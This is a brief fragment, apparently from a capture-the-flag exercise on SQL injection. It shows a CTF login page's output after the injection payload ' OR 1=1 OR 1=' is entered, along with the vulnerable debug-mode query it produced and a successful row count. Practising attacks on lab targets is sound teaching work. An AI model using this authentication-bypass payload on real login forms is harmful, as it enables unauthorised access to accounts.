 https://ctf.rt.iut-blagnac.fr/sqli/login.php
McCoy Private Dungeon
Hello ' OR 1=1 OR 1='
you have 1 message:
=>New Message
Debug mode : ON
[SQL request :SELECT * FROM users WHERE login='' OR 1=1 OR 1='' AND passwd=md5('')]
[num_rows=3]